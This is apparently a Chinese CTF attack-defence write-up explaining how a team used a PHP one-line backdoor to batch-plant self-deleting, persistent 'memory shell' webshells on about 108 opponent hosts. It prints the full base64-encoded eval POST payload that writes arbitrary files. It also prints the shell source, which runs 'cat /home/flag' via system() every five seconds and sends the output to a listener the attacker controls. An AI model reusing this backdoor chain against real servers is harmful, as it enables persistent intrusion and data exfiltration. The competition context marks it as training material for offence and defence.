 以 S1 举例如何快速利用一句话
利用一句话批量种内存马
http://10.2.0.x/attachments/bd8f4f1c/public/screen/f3b94e88.php x 从 1 到 108
此处参考菜刀原理
URL: http://10.2.0.x/attachments/bd8f4f1c/public/screen/f3b94e88.php 后门密码为 c
POST 请求参数为
c=@eval(base64_decode($_POST[z0]));&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwi
MCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2
VjaG8oIi0%2BfCIpOzskZj1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JGM9JF9QT1NUWy
J6MiJdOyRjPXN0cl9yZXBsYWNlKCJcciIsIiIsJGMpOyRjPXN0cl9yZXBsYWNlKCJcbiIsIiIsJ
GMpOyRidWY9IiI7Zm9yKCRpPTA7JGk8c3RybGVuKCRjKTskaSs9MikkYnVmLj11cmxkZ
WNvZGUoIiUiLnN1YnN0cigkYywkaSwyKSk7ZWNobyhAZndyaXRlKGZvcGVuKCRmLCJ3Ii
ksJGJ1Zik=%2FIjEiOiIwIik7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3D+内存马的文件名的
base64 编码+ %3D%3D&z2=+内存马的内容转换为 16 进制文本
内存马源码
<?php
unlink($_SERVER['SCRIPT_FILENAME']);
ignore_user_abort(true);
set_time_limit(0);
while(true){
@file_get_contents("http://127.0.0.1:8888/Sendflag?flag=".system("cat /home/flag"));
sleep(5);
}?>
由于是 5 秒读取一次 flag，所以都是最新的 flag，基本上提交都是+50 分
内存马的 IP 需要配置为自己机器的 IP
利用脚本种完一个，就 HTTP 访问一个来激活内存马。
然后在本地上开个 HTTP 服务来接收收到的 FLAG，并提交就 OK
写在最后，我们在 S1 拿分的时候，现场只有 5 个队伍没有被我们种上内存马
到下午三点比赛结束的时候，手中还存活着 20 个内存马。